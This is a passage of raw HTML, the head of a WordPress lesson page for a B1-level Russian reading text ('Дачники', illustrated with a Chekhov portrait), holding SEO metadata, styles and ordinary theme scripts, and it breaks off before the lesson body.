

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/
body_size: 29464
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Reading in Russian B1: Дачники - Russian From Russia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.russianfromrussia.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-e1572535199835.jpg" /><link rel="icon" type="image/png" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/favicon-1.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Reading in Russian Level B1 - Дачники. Improve your Russian reading skills with interesting texts, prepared by a native Russian teacher." />
	<link rel="canonical" href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reading in Russian B1: Дачники - Russian From Russia" />
	<meta property="og:description" content="Reading in Russian Level B1 - Дачники. Improve your Russian reading skills with interesting texts, prepared by a native Russian teacher." />
	<meta property="og:url" content="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/" />
	<meta property="og:site_name" content="Russian From Russia" />
	<meta property="article:published_time" content="2019-10-31T15:20:27+00:00" />
	<meta property="article:modified_time" content="2019-10-31T20:15:09+00:00" />
	<meta property="og:image" content="https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-e1572535199835.jpg" />
	<meta property="og:image:width" content="274" />
	<meta property="og:image:height" content="379" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anna Strelkovskaia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@RussianFromRus" />
	<meta name="twitter:site" content="@RussianFromRus" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anna Strelkovskaia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/#article","isPartOf":{"@id":"https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/"},"author":{"name":"Anna Strelkovskaia","@id":"https://www.russianfromrussia.com/#/schema/person/2eb06235ce479a254aa11c5f1a8b78b5"},"headline":"Reading in Russian B1: Дачники","datePublished":"2019-10-31T15:20:27+00:00","dateModified":"2019-10-31T20:15:09+00:00","mainEntityOfPage":{"@id":"https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/"},"wordCount":801,"commentCount":0,"publisher":{"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304"},"image":{"@id":"https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/#primaryimage"},"thumbnailUrl":"https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-e1572535199835.jpg","keywords":["level b1","level b2","reading"],"articleSection":["Reading in Russian"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/#respond"]}]},{"@type":"WebPage","@id":"https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/","url":"https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/","name":"Reading in Russian B1: Дачники - Russian From Russia","isPartOf":{"@id":"https://www.russianfromrussia.com/#website"},"primaryImageOfPage":{"@id":"https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/#primaryimage"},"image":{"@id":"https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/#primaryimage"},"thumbnailUrl":"https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-e1572535199835.jpg","datePublished":"2019-10-31T15:20:27+00:00","dateModified":"2019-10-31T20:15:09+00:00","description":"Reading in Russian Level B1 - Дачники. Improve your Russian reading skills with interesting texts, prepared by a native Russian teacher.","breadcrumb":{"@id":"https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/#primaryimage","url":"https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-e1572535199835.jpg","contentUrl":"https://www.russianfromrussia.com/wp-content/uploads/2019/10/274px-anton_chekhov_1889-e1572535199835.jpg","width":274,"height":379,"caption":"Anton_Chekhov_1889"},{"@type":"BreadcrumbList","@id":"https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.russianfromrussia.com/"},{"@type":"ListItem","position":2,"name":"Reading in Russian B1: Дачники"}]},{"@type":"WebSite","@id":"https://www.russianfromrussia.com/#website","url":"https://www.russianfromrussia.com/","name":"Russian From Russia","description":"Intermediate Russian","publisher":{"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.russianfromrussia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304","name":"Russian From Russia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c269bdda26995e86a18b1bd47a83b4eb03e6ebbff1c7657f53d5ce4f17955cf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c269bdda26995e86a18b1bd47a83b4eb03e6ebbff1c7657f53d5ce4f17955cf?s=96&d=mm&r=g","caption":"Russian From Russia"},"logo":{"@id":"https://www.russianfromrussia.com/#/schema/person/image/"}},{"@type":"Person","@id":"https://www.russianfromrussia.com/#/schema/person/2eb06235ce479a254aa11c5f1a8b78b5","name":"Anna Strelkovskaia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0d1eaad40a4f2397bc92337fd8da7fa59330279cdbe51738cc65c425b4762be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0d1eaad40a4f2397bc92337fd8da7fa59330279cdbe51738cc65c425b4762be?s=96&d=mm&r=g","caption":"Anna Strelkovskaia"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Feed" href="https://www.russianfromrussia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Comments Feed" href="https://www.russianfromrussia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Reading in Russian B1: Дачники Comments Feed" href="https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.russianfromrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russianfromrussia.com%2Freading-in-russian-b1-dachniki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.russianfromrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russianfromrussia.com%2Freading-in-russian-b1-dachniki%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.russianfromrussia.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-audio-inline-css' type='text/css'>
.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}
/*# sourceURL=https://www.russianfromrussia.com/wp-includes/blocks/audio/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.russianfromrussia.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-verse-inline-css' type='text/css'>
pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}
/*# sourceURL=https://www.russianfromrussia.com/wp-includes/blocks/verse/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.russianfromrussia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Anton%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=cyrillic&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.russianfromrussia.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.russianfromrussia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.russianfromrussia.com/wp-json/wp/v2/posts/2464" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"42c72df5eb","wpRestUrl":"https:\/\/www.russianfromrussia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.russianfromrussia.com\/wp-admin\/","wpRestNonce":"42c72df5eb","wpRestUrl":"https:\/\/www.russianfromrussia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.russianfromrussia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.russianfromrussia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#092883";
